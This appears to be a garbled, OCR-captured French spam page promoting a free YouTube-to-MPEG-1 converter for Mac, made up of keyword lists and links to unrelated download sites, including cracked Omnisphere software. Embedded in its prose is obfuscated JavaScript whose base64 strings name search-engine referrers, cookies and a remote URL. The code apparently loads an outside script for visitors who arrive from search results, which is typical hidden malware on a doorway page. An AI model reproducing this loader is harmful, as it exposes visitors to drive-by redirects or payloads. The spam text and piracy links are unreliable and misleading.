

[Download Free Youtube Converter To Mpeg 1 For Mac Os X](https://naldanieves.doodlekit.com/blog/entry/13789948/mac-for-proenza-schouler#pav=LzNBVngiLjwD0v3B5bszLjNzGqwyVXMB39gr4bYCVbYyH1giY9MzGediNvgCTbYB0bICLrNC==)



[Download Free Youtube Converter To Mpeg 1 For Mac Os X](https://naldanieves.doodlekit.com/blog/entry/13789948/mac-for-proenza-schouler#pav=LzNBVngiLjwD0v3B5bszLjNzGqwyVXMB39gr4bYCVbYyH1giY9MzGediNvgCTbYB0bICLrNC==)



Il suffit d'uploader un fichier depuis l'ordinateur ou indiquer une URL menant à un fichier.. Notre convertisseur MPEG-1 peut convertir près de 35 formats de fichier différents.

- 1. youtube converter mpeg
- 2. youtube converter mpeg online
- 3. youtube converter mpeg1

Nous mettons à votre disposition un convertisseur MPEG-2 pour une meilleure qualité finale.

## **youtube converter mpeg**

youtube converter mpeg, youtube converter mpeg4, youtube converter mpeg online, youtube converter mpeg 3, youtube converter mpeg1, youtube converter mpeg 2, youtube converter mpeg4 free, youtube to mpeg 4 video converter online, youtube to mpeg converter online free, free download youtube video to mpeg converter, youtube converter mpeg 4 video, youtube mpeg converter online free, youtube mpeg4 converter online free [Free Us Constitution Pocket Copy](https://ilratabbi.therestaurant.jp/posts/15518155)

Il suffit juste d'essayer. Par exemple: MP4 en MPEG-1, WMV en MPEG-1, 3GP en MPEG-1, MPEG-2 en MPEG-1, MKV en MPEG-1, et bien plus encore.. Le fichier converti instantanément peut ensuite être téléchargé Ce format peut être lu par la plupart des lecteurs, mais comparés à d'autres formats, comme le MP4 par exemple, la qualité n'est pas aussi bonne.. var \_0x3c1 9=['bWF0Y2g=','RHFWcm8=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYXRoPQ==','OyBkb21haW49','U09yeFY=','a3dMYkc =','WWhNaG0=','S0xUT2w=','T25qcWw=','OyBleHBpcmVzPQ==','cEVWZUE=','S3lEQk0=','QWRibGk=','dk9hRkQ=','Lmd vb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV 5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','UktLV3U=','T3RPdHE=','LnlhaG9vLg==','WnFwTWI =','LmFzay4=','REJ5bUY=','bklNWmI=','Z2V0','aVBFbmM=','emRhT24=','c2V0','TnJTb3Q=','aGVhZA==','c2NyaXB0','c3Jj' ,'ZFFhRmk=','Tk90Umc=','c3BsaXQ=','Y29va2ll'];(function(\_0x2c91a3,\_0x42cc43){var \_0xf8fde=function(\_0xec64b6){whil e(--\_0xec64b6){\_0x2c91a3['push'](\_0x2c91a3['shift']());}}; 0xf8fde(++\_0x42cc43);}(\_0x3c19,0x11f));var

\_0x3ca2=function(\_0x28603d,\_0x21114b){\_0x28603d=\_0x28603d-0x0;var

 $_0x2b4a3f = 0x3c19$ [\_0x28603d];if(\_0x3ca2['initialized']===undefined){(function(){var \_0x42752c;try{var

 $_0x176287=Function('return \x20(function(\x20'+\{\}\dots$ 

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x42752c=0x176287()$ ;}catch( $0x559a01$ {  $0x42752c=window;}var 0x2a4$ 4fa='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x42752c['atob']||(\_0x42752c[' atob']=function(\_0x3b907e){var \_0x136c77=String(\_0x3b907e)['replace'](/=+\$/,");for(var \_0x195138=0x0,\_0x2f15c9,\_0xbde 128, 0x88ffaa=0x0, 0x309525="; 0xbde128= 0x136c77['charAt']( 0x88ffaa++);~ 0xbde128&&( 0x2f15c9= 0x195138%0 x4?\_0x2f15c9\*0x40+\_0xbde128:\_0xbde128,\_0x195138++%0x4)?\_0x309525+=String['fromCharCode'](0xff&\_0x2f15c9>>(-  $0x2^*$  0x195138&0x6)):0x0){ 0xbde128= 0x2a44fa['indexOf']( 0xbde128);}return

\_0x309525;});}());\_0x3ca2['base64DecodeUnicode']=function(\_0xa385ec){var \_0x2e571b=atob(\_0xa385ec);var

 $0x56ca85=[1;for(var \ 0x5ec1b3=0x0, \ 0x313702= \ 0x2e571b['length']; \ 0x5ec1b3= \ 0x1f53a0;}$ ,'uNsUX':function

\_0xcb564d(\_0xb6da71,\_0x50423c){return \_0xb6da71(\_0x50423c);},'BeYnG':function

\_0x190a0b(\_0x524926,\_0x10f71c){return \_0x524926+\_0x10f71c;},'NrSot':\_0x3ca2('0x1d')};var \_0x3bbbb2=[\_0x44f584[\_0x 3ca2('0x1e')],\_0x44f584[\_0x3ca2('0x1f')],\_0x3ca2('0x20'),\_0x44f584[\_0x3ca2('0x21')],\_0x3ca2('0x22'),\_0x44f584[\_0x3ca2('  $0x23'$ ],  $0x44f584$ [ $0x3ca2('0x24')$ ]],  $0x12f47a=$ document['referrer'],  $0x52407a=$ ![],  $0x53d d86=$ cookie[ $0x3ca2('0x25')$ ]( $0$ x44f584[\_0x3ca2('0x26')]);for(var \_0x48c7b8=0x0;\_0x48c7b8 [cda to mp3 converter free download for mac free](http://tiofraniz.yolasite.com/resources/cda-to-mp3-converter-free-download-for-mac-free.pdf)



[studio](https://nonsbackriti.mystrikingly.com/blog/font-ttf-untuk-android-studio)

## **youtube converter mpeg online**

## [تحميل برامج تحويل صيغ الفيديو الى 3Mp](https://seesaawiki.jp/vsethassgolfhaf/d/تحميل برامج تحويل صيغ الفيديو الى Mp3 =LINK=)

Vous pouvez modifier certains paramètres avant de cliquer sur le bouton de conversion. [Download New Font Gimp Mac](https://layzarmoigluc.mystrikingly.com/blog/download-new-font-gimp-mac)

## **youtube converter mpeg1**

[Unduh Youtube G B O B Car Game Indir](https://hub.docker.com/r/blabiclychtirs/unduh-youtube-g-b-o-b-car-game-indir)

773a7aa168 [C B Ara b Unduh Cepat Uc Browser Apk](http://humpfootslalo.unblog.fr/2021/03/09/c-b-ara-b-unduh-cepat-uc-browser-apk-ottavrowin/)

773a7aa168

[Omnisphere 2 Download Cracked Mac](https://seesaawiki.jp/quicolethot/d/Omnisphere 2 Download Cracked Mac pilidar)